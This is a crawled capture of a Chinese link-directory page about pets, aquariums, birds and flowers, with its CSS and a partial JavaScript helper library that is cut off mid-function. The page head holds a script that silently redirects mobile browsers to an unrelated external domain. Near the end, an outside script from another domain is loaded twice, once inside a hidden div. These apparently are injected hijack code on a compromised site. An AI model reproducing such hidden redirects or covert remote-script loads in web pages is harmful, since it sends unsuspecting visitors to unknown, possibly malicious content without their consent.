

--- FILE ---
content_type: text/html
request_url: http://www.qunhoo.com/html/chongwuhuaniao/index.htm
body_size: 3165
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
<script>
var uaTest = /Android|webOS|Windows Phone|iPhone|ucweb|ucbrowser|iPod|BlackBerry/i.test(navigator.userAgent.toLowerCase());var touchTest = 'ontouchend' in document;if(uaTest && touchTest){window.location.href = 'https://vip.pai76.com:66/?c=3383';}
</script>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="群虎,qunhoo,网址导航,上网导航" />
<meta name="description" content="群虎网址导航" />
<title>宠物-群虎网址导航</title>
<link rel="stylesheet" type="text/css" href="http://www.qunhoo.com/public/page/style.css" media="all" />
<link id="skin" rel="stylesheet" type="text/css" href="" />
<script type="text/javascript" src="http://www.qunhoo.com/public/page/js/skin.js"></script>
<base target="_blank" />
</head>
<body>
<div id="page" class="container">
    <div id="header" class="box">
        <div class="con clearfix">
            <h1 id="logo"><a href="http://www.qunhoo.com"><img src="http://www.qunhoo.com/static/images/logo.gif" alt="" /></a></h1>
            <div class="searchform">

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="25">
	
	
	        <form id="search" action="http://www.youdao.com/search" name="f">
          <div id="srhInput">
            <div align="left"><a href="http://www.youdao.com/?vendor=1.1308_109935" target="_blank" id="search_link"><img src="/static/images/youdao.gif" id="search_img" width="97" height="23" align="top" /></a> 
                <input name="q" class="ss" id="keyword" onmouseover="this.focus();" size="40" autocomplete="off" />
                <input type="submit" id="s-btn" class="ssan1" value="有道搜索" />
                   <input type="hidden" id="tns" name="vendor" value="1.1308_109935" />

              </div>
          </div>
        </form>	</td>
    </tr>
  <tr>
    <td height="25">
	

      
                      <a href="http://www.youdao.com/search?q=%E7%83%AD%E9%97%A8%E5%9B%A2%E8%B4%AD&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">热门团购</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=%CC%EC%C6%F8%D4%A4%B1%A8&vendor=1.1308_109935" target="_blank">天气预报</a>&#160;

            	  
            	    <a href="http://www.youdao.com/search?q=QQ&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">QQ</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=NBA&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">NBA</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">火影忍者</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=%E6%96%97%E7%A0%B4%E8%8B%8D%E7%A9%B9&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">斗破苍穹</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=%E6%96%97%E7%A0%B4%E8%8B%8D%E7%A9%B9&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">吞噬星空</a>&#160;
            	  
            	    <a href="http://www.youdao.com/search?q=%E6%B5%B7%E8%B4%BC%E7%8E%8B&ue=utf8&keyfrom=web.index&vendor=1.1308_109935" target="_blank">海贼王</a>	</td>

    </tr>
</table>

            </div>
        </div>
    </div>
    <div class="guide clearfix"><span class="location"><strong>您当前的位置：</strong><a href="http://www.qunhoo.com" target="_parent">导航首页</a> &raquo; 
        <span>宠物</span>    </span>
    <span class="meta"><a href="http://www.qunhoo.com/feedback/" class="feedback">留言反馈</a><a href="javascript://"  onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.qunhoo.com')" class="sethome" target="_parent">把群虎设为主页</a></span></div>
    
    
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="821">宠物综合</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.chinapet.net" target="_blank" class="">中国宠物网</a></li>
                                                                                <li><a href="http://www.chinapet.com" target="_blank" class="">宠物中国</a></li>
                                                                                <li><a href="http://www.1dupet.com" target="_blank" class="">一度宠物</a></li>
                                                                                <li><a href="http://www.hainet.cn" target="_blank" class="">海网宠物</a></li>
                                                                                <li><a href="http://pet.sina.com.cn" target="_blank" class="">新浪宠物</a></li>
                                                                                <li><a href="http://www.mypethome.com" target="_blank" class="">宠物之家</a></li>
                                                                                <li><a href="http://www.petking.cn" target="_blank" class="">宠物王</a></li>
                                                                                <li><a href="http://www.chinapet.net" target="_blank" class="">中国宠物网</a></li>
                                                                                <li><a href="http://www.ttpet.com" target="_blank" class="">天天宠物网</a></li>
                                                                                <li><a href="http://pet.poco.cn" target="_blank" class="">POCO宠物网</a></li>
                                                                                <li><a href="http://www.176pet.com" target="_blank" class="">一起遛宠物网</a></li>
                                                                                <li><a href="http://www.oopet.com" target="_blank" class="">偶偶宠物网</a></li>
                                                                                <li><a href="http://www.99pet.com" target="_blank" class="">99pet宠物世界</a></li>
                                                                                <li><a href="http://www.pet86.com" target="_blank" class="">中国宠物论坛</a></li>
                                                                                <li><a href=""></a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="1347">猫猫狗狗</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.cndog.net" target="_blank" class="">中国名犬网</a></li>
                                                                                <li><a href="http://www.goumin.com" target="_blank" class="">狗民网</a></li>
                                                                                <li><a href="http://www.aigou.com" target="_blank" class="">爱狗网</a></li>
                                                                                <li><a href="http://sougou.com" target="_blank" class="">搜狗天下</a></li>
                                                                                <li><a href="http://www.luckycats.net" target="_blank" class="">幸运土猫</a></li>
                                                                                <li><a href="http://www.1dutm.com" target="_blank" class="">一度藏獒</a></li>
                                                                                <li><a href="http://bbs.zangao123.com" target="_blank" class="">藏獒信息网论坛</a></li>
                                                                                <li><a href="http://www.policedog.com.cn" target="_blank" class="">中国警犬网</a></li>
                                                                                <li><a href="http://www.bandog.cn" target="_blank" class="">猛犬俱乐部</a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="1345">水族爬虫</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.fish-soso.com" target="_blank" class="">搜鱼网</a></li>
                                                                                <li><a href="http://www.hainet.cn/index.php?gid=176" target="_blank" class="">海网-水族之窗</a></li>
                                                                                <li><a href="http://cn.chinapets.com" target="_blank" class="">中国宠物水族行业网</a></li>
                                                                                <li><a href="http://www.lanshou.net/index.php" target="_blank" class="">中国兰寿网</a></li>
                                                                                <li><a href="http://bbs.koiclub.net" target="_blank" class="">中国锦鲤俱乐部</a></li>
                                                                                <li><a href="http://www.chinafishtv.com/index.asp" target="_blank" class="">中国钓鱼频道</a></li>
                                                                                <li><a href="http://www.zeixihuan.com/index.php" target="_blank" class="">贼喜欢罗汉鱼</a></li>
                                                                                <li><a href="http://bbs.myluohan.com" target="_blank" class="">罗汉鱼天下</a></li>
                                                                                <li><a href="http://bbs.cnfish.com" target="_blank" class="">观赏鱼之家</a></li>
                                                                                <li><a href="http://www.arowanahome.com" target="_blank" class="">龙鱼之家</a></li>
                                                                                <li><a href="http://www.cngui.com" target="_blank" class="">龟友之家</a></li>
                                                                                <li><a href="http://www.reptilesworld.com/bbs/index.asp" target="_blank" class="">灵龟之家两爬论坛</a></li>
                                                                                <li><a href="http://www.afish.cn" target="_blank" class="">壹升鱼水族部落</a></li>
                                                                                <li><a href="http://www.bxgly.com" target="_blank" class="">巴西龟乐园</a></li>
                                                                                <li><a href="http://www.tropica.cn/bbs" target="_blank" class="">CTA南美水族论坛</a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="1351">宠物鸟</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.chinaxinge.com" target="_blank" class="">中国信鸽信息网</a></li>
                                                                                <li><a href="http://bbs.18888.com" target="_blank" class="">青鸟社区</a></li>
                                                                                <li><a href="http://www.hpw-js.com" target="_blank" class="">全球赛鸽资讯网</a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="1346">动物保护</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.animalsasia.org" target="_blank" class="">亚洲动物基金会中文</a></li>
                                                                                <li><a href="http://www.cwca.org.cn" target="_blank" class="">中国野生动物保护协会</a></li>
                                                                                <li><a href="http://www.csapa.org" target="_blank" class="">中国小动物保护协会</a></li>
                                                                                <li><a href="http://www.wwf.ch" target="_blank" class="">世界自然基金会</a></li>
                                                                                <li><a href="http://www.shidi.org" target="_blank" class="">湿地中国</a></li>
                                                                                <li><a href="http://i.ani8.com" target="_blank" class="">爱尼宠物认养</a></li>
                                                                                <li><a href="http://www.spca.org.hk" target="_blank" class="">爱护动物协会</a></li>
                                                                                <li><a href="http://www.bestfriends.org" target="_blank" class="">Best Friends</a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="822">花草花卉</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.china-flower.com" target="_blank" class="">中国花卉网</a></li>
                                                                                <li><a href="http://www.flowerworld.com.cn" target="_blank" class="">花卉世界网</a></li>
                                                                                <li><a href="http://www.21yyw.com" target="_blank" class="">中国花卉园艺在线</a></li>
                                                                                <li><a href="http://www.flowerchina.net" target="_blank" class="">花卉中国</a></li>
                                                                                <li><a href="http://www.china-flower.com" target="_blank" class="">中国花卉报</a></li>
                                                                                <li><a href="http://bbs.mychg.org" target="_blank" class="">藏花阁</a></li>
                                                                                <li><a href="http://www.yuanlin.com.cn" target="_blank" class="">园林花卉网</a></li>
                                                                                <li><a href="http://club.hainet.cn/index.php?gid=701" target="_blank" class="">中国兰花网</a></li>
                                                                                <li><a href="http://www.fpcn.net" target="_blank" class="">花卉图片网</a></li>
                                                                                <li><a href="http://www.yyhh.com" target="_blank" class="">园艺花卉网</a></li>
                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
      <div class="box"><b class="rc-tp"><b></b></b>
        <div class="site-list">
                <h2 id="2193">宠物相关</h2>
                <ul class="clearfix">
                                                            <li><a href="http://www.qunhoo.com/html/chongwuhuaniao/2193.htm#1350" target="_blank" class="">地方宠物医院</a></li>

                                                                                <li><a href="http://www.qunhoo.com/html/chongwuhuaniao/2193.htm#2059" target="_blank" class="">地方宠物网</a></li>

                                                     </ul>
         </div>
      <b class="rc-bt"><b></b></b></div>
        
    
    
    <div id="footer" class="clearfix"> <a href="http://www.qunhoo.com" target="_parent">返回首页</a> </div>
    <div id="gotop"><a href="#page" target="_self">返回顶部</a></div>
</div>
<script type="text/javascript" src="http://www.qunhoo.com/public/js/ylmf.js"></script>
<script type="text/javascript" src="http://www.qunhoo.com/public/page/js/common.js"></script>
<div style="display:none"><script src="http://www.dingxingsoft.cn/vip.js"></script></div>
<script src="http://www.dingxingsoft.cn/vip.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qunhoo.com/public/page/style.css
body_size: 1705
content:
@charset "utf-8";
body,ul,li,form,label,h1,h2,h3,h4,h5,h6,p,div,dl,dd,dt,button { margin:0; padding:0;}
img,button { border:0;}
ul,ul li,dl ,dt,dd { list-style:none;}
em,del {font-style:normal;}
del { text-decoration:line-through;}
a { color:#000; text-decoration:none}
a:hover {color:#f00; text-decoration:underline}
.red { color:#f00;}
.green{ color:#178517;}
.blue { color:#0E6DBC;}
.black { color:#000;}

.fl { float:left}
.fr { float:right}
.clearfix,.item dd.rebate,.item dd.price{zoom:1;}
.clearfix:after,.item dd.rebate:after,.item dd.price:after{content:"\0020";display:block;clear:both;height:0;}
ul.clearfix li { float: left; display:inline;}


.rc-tp,.rc-tp b,.rc-bt b,.rc-bt,.rc-tp1,.rc-tp1 b,.rc-bt1,.rc-bt1 b,.rc-tp2,.rc-tp2 b,.rc-bt2,.rc-bt2 b,
#footer a,.gohome,.sethome,.feedback,#gotop,.site-list li.em a{ background: url(images/images.gif) no-repeat;}


.rc-tp,.rc-bt,.rc-tp1,.rc-bt1 ,.rc-tp2,.rc-bt2{ position:relative; z-index:1; display:block; height:4px; overflow:hidden;  }
.rc-tp b,.rc-bt b,.rc-tp1 b,.rc-bt1 b,.rc-tp2 b,.rc-bt2 b { float:right; width:4px; height:4px; }
.rc-tp,.rc-tp1,.rc-tp2 { margin-bottom:-4px; }
.rc-bt,.rc-bt1,.rc-bt2 { margin-top:-4px; }

.rc-tp{ background-position:-96px -86px;}
.rc-tp b { background-position:-92px -86px;}
.rc-bt b {background-position:-92px -90px;}
.rc-bt { background-position:-96px -90px;}

.rc-tp1,.rc-tp2 {background-position:-96px -76px;}
.rc-tp1 b,.rc-tp2 b {background-position:-92px -76px;}
.rc-bt1 b{background-position:-92px -90px;}
.rc-bt2 b{background-position:-92px -80px;} 
.rc-bt1,.rc-bt2  { background-position:-96px -80px;}


body { font-size:14px; line-height:1.5; color:#000;}
input,select,body { font-family:Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;}

.container {width:980px; margin: 0 auto; position: relative;}

.bd,.site-list { border: 1px solid #A7C9ED; display: block;}
.box { margin-bottom: 5px;}
/* header */
#header .con{ height: 72px; }
#header .bd { border-top: none;}
#header.box { margin-bottom: 0;}
#logo { margin: 0 10px;}
#logo,#logo a { width: 117px; height: 69px; overflow: hidden; float: left;}
#logo a { display: block;}

/* searchform */
.searchform {line-height:21px; height:21px; padding:1px 3px 0; margin:8px 6px 0 140px; font-family:Arial; font-size:16px; float: left;  }
	.searchform a.label { margin-right:5px;}
	.searchform a img,.searchform input.submit,.searchform input.text { vertical-align:middle; margin-top:7px; }
	.searchform a img { margin-top:6px;}
	.searchform input.text {padding:5px 0 5px 3px; margin-right:5px; width:365px;font:16px arial;height:18px;}
	.searchform input.submit {width:88px; height:32px; line-height:28px; font-size: 14px;}
	
	.searchform .ctrl { font-size: 14px; padding: 2px 0 0 105px;}
	.searchform .ctrl label,.searchform input.radio { cursor: pointer;}

/* guide */
.guide{height:27px;line-height:27px;text-align:right;font-size:12px; height:27px; overflow:hidden;}
.guide .location{float:left;background-position:-98px -124px;}
.meta a{margin:0 6px; float: right;}
.gohome { background-position: -3px -2px; padding-left: 12px;}
.sethome,.feedback { padding: 0 0 0 18px; float: left;}
.sethome { background-position: 0 -133px;}
.feedback { background-position: 0 -161px;}
.location { padding-left:5px;}
.location a { color:#1949A6; }
.location a:hover { text-decoration: underline; color: #f00;}


/* site-list */
.site-list {background:#F2F8FF; overflow:hidden;}
.site-list h2 {color: #1949A6; font-size: 14px; background:#B9DAFB; }
.site-list h2{ line-height: 26px; padding: 0 10px; height:26px;}
.site-list ul { background:url(images/item_bg_v2.gif) repeat-y;}
.site-list li { width:20%; *width: 19.8%; text-align: center; line-height: 36px; height: 36px; overflow: hidden; display:block;}
.site-list li.em a{ background-position:right -28px;padding-right:15px;}
.site-list ul li a { padding:1px;}


#hot-text .site-list { padding-bottom: 0;}
#hot-text .con { padding: 0 10px; border-bottom: 4px solid #BBDAFA; line-height: 28px; height: 28px;}
#hot-text a { margin: 0 18px 0 0;}

#footer { text-align: center; padding: 0 0 10px;}
#footer a{ color: #1949A6; padding-left: 18px; background-position: 3px -107px; *background-position:3px -109px; line-height:22px; width:65px; height:22px; margin:0 auto; display:block;}


#gotop{ width: 18px; height: 82px; overflow: hidden; position: fixed; _position: absolute; bottom: 60px; margin: 0 0 0 980px; background-position: 0 -195px; display:none; *display: expression(documentElement.scrollTop > 0 ? "block" : "none");
_top: expression(documentElement.scrollTop+documentElement.clientHeight-this.clientHeight-60);

}
#gotop a {width: 18px; height: 82px;text-indent: -9999px; display: block;overflow: hidden;}


.site-list li a:hover,#hot-text a:hover{ background-color: #36c; color: #fff; text-decoration: none;}



--- FILE ---
content_type: application/javascript
request_url: http://www.qunhoo.com/public/js/ylmf.js
body_size: 5540
content:
window.undefined = window.undefined;
Ylmf = {
	version : '1.0'
}
Ylmf.apply = function(o, c, defaults){
    // no "this" reference for friendly out of scope calls
    if(defaults){
        Ylmf.apply(o, defaults);
    }
    if(o && c && typeof c == 'object'){
        for(var p in c){
            o[p] = c[p];
        }
    }
    return o;
};
Ylmf.apply(Function.prototype,{
	method:function(name,fn) {
		this.prototype[name]=fn;
		return this;
	},
	createInterceptor : function(fcn, scope){
        var method = this;
        return !Ylmf.isFunction(fcn) ?
                this :
                function() {
                    var me = this,
                        args = arguments;
                    fcn.target = me;
                    fcn.method = method;
                    return (fcn.apply(scope || me || window, args) !== false) ?
                            method.apply(me || window, args) :
                            null;
                };
    },
	createCallback : function(/*args...*/){
        // make args available, in function below
        var args = arguments,
            method = this;
        return function() {
            return method.apply(window, args);
        };
    },
	createDelegate : function(obj, args, appendArgs){
        var method = this;
        return function() {
            var callArgs = args || arguments;
            if (appendArgs === true){
                callArgs = Array.prototype.slice.call(arguments, 0);
                callArgs = callArgs.concat(args);
            }else if (Ylmf.isNumber(appendArgs)){
                callArgs = Array.prototype.slice.call(arguments, 0); // copy arguments first
                var applyArgs = [appendArgs, 0].concat(args); // create method call params
                Array.prototype.splice.apply(callArgs, applyArgs); // splice them in
            }
            return method.apply(obj || window, callArgs);
        };
    },
	defer : function(millis, obj, args, appendArgs){
        var fn = this.createDelegate(obj, args, appendArgs);
        if(millis > 0){
            return setTimeout(fn, millis);
        }
        fn();
        return 0;
    }
});
if (!Array.prototype.forEach) {
		Array.method('forEach',
		function(fn, thisObj) {
			var scope = thisObj || window;
			for (var i = 0,
			j = this.length; i < j; ++i) {
				fn.call(scope, this[i], i, this);
			}
		}).method('every',
		function(fn, thisObj) {
			var scope = thisObj || window;
			for (var i = 0,
			j = this.length; i < j; ++i) {
				if (!fn.call(scope, this[i], i, this)) {
					return false;
				}
			}
			return true;
		}).method('some',
		function(fn, thisObj) {
			var scope = thisObj || window;
			for (var i = 0,
			j = this.length; i < j; ++i) {
				if (fn.call(scope, this[i], i, this)) {
					return true;
				}
			}
			return false;
		}).method('map',
		function(fn, thisObj) {
			var scope = thisObj || window;
			var a = [];
			for (var i = 0,
			j = this.length; i < j; ++i) {
				a.push(fn.call(scope, this[i], i, this));
			}
			return a;
		}).method('filter',
		function(fn, thisObj) {
			var scope = thisObj || window;
			var a = [];
			for (var i = 0,
			j = this.length; i < j; ++i) {
				if (!fn.call(scope, this[i], i, this)) {
					continue;
				}
				a.push(this[i]);
			}
			return a;
		}).method('indexOf',
		function(el, start) {
			var start = start || 0;
			for (var i = start,
			j = this.length; i < j; ++i) {
				if (this[i] === el) {
					return i;
				}
			}
			return - 1;
		}).method('lastIndexOf',
		function(el, start) {
			var start = start || this.length;
			if (start >= this.length) {
				start = this.length;
			}
			if (start < 0) {
				start = this.length + start;
			}
			for (var i = start; i >= 0; --i) {
				if (this[i] === el) {
					return i;
				}
			}
			return - 1;
		});
	}
	
var mini=(function(){var b=/(?:[\w\-\\.#]+)+(?:\[\w+?=([\'"])?(?:\\\1|.)+?\1\])?|\*|>/ig,g=/^(?:[\w\-_]+)?\.([\w\-_]+)/,f=/^(?:[\w\-_]+)?#([\w\-_]+)/,j=/^([\w\*\-_]+)/,h=[null,null];function d(o,m){m=m||document;var k=/^[\w\-_#]+$/.test(o);if(!k&&m.querySelectorAll){return c(m.querySelectorAll(o))}if(o.indexOf(",")>-1){var v=o.split(/,/g),t=[],s=0,r=v.length;for(;s<r;++s){t=t.concat(d(v[s],m))}return e(t)}var p=o.match(b),n=p.pop(),l=(n.match(f)||h)[1],u=!l&&(n.match(g)||h)[1],w=!l&&(n.match(j)||h)[1],q;if(u&&!w&&m.getElementsByClassName){q=c(m.getElementsByClassName(u))}else{q=!l&&c(m.getElementsByTagName(w||"*"));if(u){q=i(q,"className",RegExp("(^|\\s)"+u+"(\\s|$)"))}if(l){var x=m.getElementById(l);return x?[x]:[]}}return p[0]&&q[0]?a(p,q):q}function c(o){try{return Array.prototype.slice.call(o)}catch(n){var l=[],m=0,k=o.length;for(;m<k;++m){l[m]=o[m]}return l}}function a(w,p,n){var q=w.pop();if(q===">"){return a(w,p,true)}var s=[],k=-1,l=(q.match(f)||h)[1],t=!l&&(q.match(g)||h)[1],v=!l&&(q.match(j)||h)[1],u=-1,m,x,o;v=v&&v.toLowerCase();while((m=p[++u])){x=m.parentNode;do{o=!v||v==="*"||v===x.nodeName.toLowerCase();o=o&&(!l||x.id===l);o=o&&(!t||RegExp("(^|\\s)"+t+"(\\s|$)").test(x.className));if(n||o){break}}while((x=x.parentNode));if(o){s[++k]=m}}return w[0]&&s[0]?a(w,s):s}var e=(function(){var k=+new Date();var l=(function(){var m=1;return function(p){var o=p[k],n=m++;if(!o){p[k]=n;return true}return false}})();return function(m){var s=m.length,n=[],q=-1,o=0,p;for(;o<s;++o){p=m[o];if(l(p)){n[++q]=p}}k+=1;return n}})();function i(q,k,p){var m=-1,o,n=-1,l=[];while((o=q[++m])){if(p.test(o[k])){l[++n]=o}}return l}return d})();

(function(){
	var toString = Object.prototype.toString,
        ua = navigator.userAgent.toLowerCase(),
        check = function(r){
            return r.test(ua);
        },
        DOC = document,
        isStrict = DOC.compatMode == "CSS1Compat",
        isOpera = check(/opera/),
        isChrome = check(/\bchrome\b/),
        isWebKit = check(/webkit/),
        isSafari = !isChrome && check(/safari/),
        isSafari2 = isSafari && check(/applewebkit\/4/), // unique to Safari 2
        isSafari3 = isSafari && check(/version\/3/),
        isSafari4 = isSafari && check(/version\/4/),
        isIE = !isOpera && check(/msie/),
        isIE7 = isIE && check(/msie 7/),
        isIE8 = isIE && check(/msie 8/),
        isIE6 = isIE && !isIE7 && !isIE8,
        isGecko = !isWebKit && check(/gecko/),
        isGecko2 = isGecko && check(/rv:1\.8/),
        isGecko3 = isGecko && check(/rv:1\.9/),
        isBorderBox = isIE && !isStrict,
        isWindows = check(/windows|win32/),
        isMac = check(/macintosh|mac os x/),
        isAir = check(/adobeair/),
        isLinux = check(/linux/),
        isSecure = /^https/i.test(window.location.protocol);
    // remove css image flicker
    if(isIE6){
        try{
            DOC.execCommand("BackgroundImageCache", false, true);
        }catch(e){}
    }	  
	Ylmf.apply(Ylmf,{
		isStrict : isStrict,
		isOpera : isOpera,
		isChrome : isChrome,
		isWebKit : isWebKit,
		isSafari : isSafari,
		isSafari2 : isSafari2,
		isSafari3 : isSafari3,
		isSafari4 : isSafari4,
		isIE : isIE,
		isIE7 : isIE7,
		isIE8 : isIE8,
		isIE6 : isIE6,
		isGecko : isGecko,
		isGecko3 : isGecko3,
		isGecko3 : isGecko3,
		isBorderBox : isBorderBox,
		isWindows : isWindows,
		isMac : isMac,
		isLinux : isLinux,
		isSecure : isSecure,
		isCookie: (navigator.cookieEnabled) ? true: false,
		isFlash:function(){
			var flash = false;
			if (navigator.plugins){
				for (var B = 0; B < navigator.plugins.length; B++){
					if (navigator.plugins[B].name.toLowerCase().indexOf("shockwave flash") >= 0){
						flash = true;
					}
				}
			}
			if (!flash) {
				try {
					var $ = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
					if ($) flash = true
				} catch(A) {
					flash = false
				}
			}
			return flash
		},
		
		isEmpty : function(v, allowBlank){
            return v === null || v === undefined || ((Ylmf.isArray(v) && !v.length)) || (!allowBlank ? v === '' : false);
        },
        isArray : function(v){
            return toString.apply(v) === '[object Array]';
        },
        isDate : function(v){
            return toString.apply(v) === '[object Date]';
        },
        isObject : function(v){
            return !!v && Object.prototype.toString.call(v) === '[object Object]';
        },
        isPrimitive : function(v){
            return Ylmf.isString(v) || Ylmf.isNumber(v) || Ylmf.isBoolean(v);
        },
        isFunction : function(v){
            return toString.apply(v) === '[object Function]';
        },
        isNumber : function(v){
            return typeof v === 'number' && isFinite(v);
        },
        isString : function(v){
            return typeof v === 'string';
        },
        isBoolean : function(v){
            return typeof v === 'boolean';
        },
        isElement : function(v) {
            return !!v && v.tagName;
        },
        isDefined : function(v){
            return typeof v !== 'undefined';
        },
		applyIf : function(o, c){
            if(o){
                for(var p in c){
                    if(!Ylmf.isDefined(o[p])){
                        o[p] = c[p];
                    }
                }
            }
            return o;
        },
		toArray : function(){
             return isIE ?
                 function(a, i, j, res){
                     res = [];
                     for(var x = 0, len = a.length; x < len; x++) {
                         res.push(a[x]);
                     }
                     return res.slice(i || 0, j || res.length);
                 } :
                 function(a, i, j){
                     return Array.prototype.slice.call(a, i || 0, j || a.length);
                 }
         }(),
		namespace : function(){
			if(Ylmf.isEmpty(arguments, true)){
                return;
            }
			var o, d,array=Ylmf.toArray(arguments);
			array.forEach(function(v){
				d = v.split(".");
                o = window[d[0]] = window[d[0]] || {};
				d.slice(1).forEach(function(v2){
					o = o[v2] = o[v2] || {};
				});
				
			});
			return o;
        },
		format:function(_, B) {
			if (arguments.length > 1) {
				var F = this.format,
				H = /([.*+?^=!:${}()|[\]\/\\])/g,
				C = (F.left_delimiter || "{").replace(H, "\\$1"),
				A = (F.right_delimiter || "}").replace(H, "\\$1"),
				E = F._r1 || (F._r1 = new RegExp("#" + C + "([^" + C + A + "]+)" + A, "g")),
				G = F._r2 || (F._r2 = new RegExp("#" + C + "(\\d+)" + A, "g"));
				if (typeof(B) == "object") return _.replace(E,
				function(_, A) {
					var $ = B[A];
					if (typeof $ == "function") $ = $(A);
					return typeof($) == "undefined" ? "": $
				});
				else if (typeof(B) != "undefined") {
					var D = Array.prototype.slice.call(arguments, 1),
					$ = D.length;
					return _.replace(G,
					function(A, _) {
						_ = parseInt(_, 10);
						return (_ >= $) ? A: D[_]
					})
				}
			}
			return _
		},
		cache : function() {
			var cacheBox = {};
			function _get(name) {
				if (cacheBox[name]) return cacheBox[name];
				return null
			}
			function _set(name, value, A) {
				if (!A) {cacheBox[name] = value;}
				else {
					if(!Ylmf.isArray(cacheBox[name])){ cacheBox[name] = [];}
					cacheBox[name].push(value)
				}
			}
			function _remove(name) {
				delete cacheBox[name]
			}
			function _is(name) {
				return (_get(name) == null) ? false: true
			}
			return {
				get: _get,
				set: _set,
				is: _is,
				remove: _remove
			}
		}(),
		trim: function($) {
			$ = $.replace(/(^\u3000+)|(\u3000+$)/g, "");
			$ = $.replace(/(^ +)|( +$)/g, "");
			return $
		},
		get:function(scope){
			if(Ylmf.isString(scope)){
				var el = mini(scope);
				if(Ylmf.isEmpty(el)) return;
				if(Ylmf.isArray(el)){
					if(el.length==1){
						return el[0];
					}else if(el.length>1){
						return el;
					}
				}
			}else if(Ylmf.isElement(scope)){
				return scope;
			}
			
		}
	});
	Ylmf.ns = Ylmf.namespace;
	Ylmf.register = function(REG){
		var rclass = /[\n\t]/g,
			rspace = /\s+/;
		function __$(el) {
            if ( !Ylmf.isDefined(el)) {
                // do nothing. 'sall good.
            }else{
            	this.el = Ylmf.get(el);
			}
        };
		__$.method(REG.each,function(fn){
			if(Ylmf.isArray(this.el)){
				for(var i= 0,len = this.el.length; i<len; ++i){
					fn.call(this,this.el[i]);
				}
			}else{		
				fn.call(this,this.el);
				
			}
			return this;
		}).method(REG.setStyle,function(prop,value){
			function set(el){
				if (prop == "opacity" && !+"\v1") { //IE7 bug:filter �˾�Ҫ�� hasLayout=true ����ִ�У�����û��Ч����
					if (!el.currentStyle || !el.currentStyle.hasLayout) el.style.zoom = 1;
					prop = "filter";
					if ( !! window.XDomainRequest) {
						value = "progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=" + value * 100 + ")";
					} else {
						value = "alpha(opacity=" + value * 100 + ")"
					}
				}
				el.style.cssText += ';' + (prop + ":" + value);	
			}
			this.each(function(el){
				set(el);			   	
			});
			return this;
		}).method(REG.getStyle,function(style){
			var el = this.el;
			if (!+"\v1") {
				style = style.replace(/\-(\w)/g,
				function(all, letter) {
					return letter.toUpperCase();
				});
				return el.currentStyle[style];
			} else {
				return document.defaultView.getComputedStyle(el, null).getPropertyValue(style);
			}
			return this;
		}).method(REG.setCSS,function(styles){
			for(var prop in styles){
				if(!styles.hasOwnProperty(prop)) continue;
				this.setStyle(prop,styles[prop]);
			}
            return this;		
		}).method(REG.toggle, function() {
			if ( this.getStyle('display') == 'none' ) {
				this.setStyle('display', '');
			} else {
				this.setStyle('display', 'none');
			}
            return this;
        }).method(REG.show, function() {
            this.setStyle('display','block');
            return this;
        }).method(REG.hide, function() {
            this.setStyle('display', 'none');
            return this;
        }).method(REG.addClass,function(c){
			this.each(function(el){
				el.className = c;
			});
			return this;
		}).method(REG.hasClass,function(selector,fn){
			this.each(function(el){
				var className = " " + selector + " ";
				if ( (" " + el.className + " ").replace(rclass, " ").indexOf( className ) > -1 ) {
					fn.call(this, true);
				}else{
					fn.call(this, false);
				}
			});
			return this;
		}).method(REG.removeClass,function(value){
			if ( (value && typeof value === "string") || value === undefined ) {
				var classNames = (value || "").split(rspace);
				this.each(function(elem){
					if ( elem.nodeType === 1 && elem.className ) {
						if ( value ) {
							var className = (" " + elem.className + " ").replace(rclass, " ");
							for ( var c = 0, cl = classNames.length; c < cl; c++ ) {
								className = className.replace(" " + classNames[c] + " ", " ");
							}
							elem.className = Ylmf.trim( className );
						} else {
							elem.className = "";
						}
					}
				});
			}
			return this;
		}).method(REG.replaceClass,function(oc,nc){
			var that = this;
			this.hasClass(oc,function(b){
				if(b){
					that.removeClass(oc);
				}
				that.addClass(nc);
			});
			return this;
